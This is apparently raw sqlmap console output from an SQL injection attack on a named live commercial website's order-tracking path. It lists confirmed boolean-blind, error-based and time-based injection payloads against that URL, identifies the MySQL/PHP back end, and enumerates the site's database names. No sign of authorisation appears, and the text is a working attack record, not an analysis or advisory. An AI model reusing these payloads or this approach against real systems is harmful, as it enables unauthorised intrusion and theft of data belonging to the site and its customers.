 ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.10#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:41:22 /2021-10-26/
[17:41:22] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X; en) AppleWebKit/521.32.1 (KHTML, like Gecko) Safari/521.32.1' from file '/opt/homebrew/Cellar/sqlm
ap/1.5.10_1/libexec/data/txt/user-agents.txt'
[17:41:22] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
[do you want to try URI injections in the target URL itself? [Y/n/q] Y ]
[17:41:23] [INFO] resuming back-end DBMS 'mysql'
[17:41:23] [INFO] testing connection to the target URL
[17:41:25] [WARNING] potential CAPTCHA protection mechanism detected
[you have not declared cookie(s), while server wants to set its own ('PHPSESSID=80440fbb725...e8675840d2'). Do you want to use those [Y/n] Y ]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: https://www.quicklly.com:443/track-order/(SELECT (CASE WHEN (7140=7140) THEN 108817 ELSE (SELECT 9287 UNION SELECT 7689) END))
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: https://www.quicklly.com:443/track-order/108817 AND GTID_SUBSET(CONCAT(0x716a767671,(SELECT (ELT(5431=5431,1))),0x717a707071),5431)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https://www.quicklly.com:443/track-order/108817 AND (SELECT 4261 FROM (SELECT(SLEEP(5)))SltV)
---
[17:41:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache
back-end DBMS: MySQL >= 5.6
[17:41:27] [INFO] fetching database names
[17:41:27] [INFO] resumed: 'information_schema'
[17:41:27] [INFO] resumed: 'quicklly_quicklly_disaster'
available databases [2]:
[*] information_schema
[*] quicklly_quicklly_disaster
[17:41:27] [INFO] fetched data logged to text files under '/Users/navaneeth/.local/share/sqlmap/output/www.quicklly.com'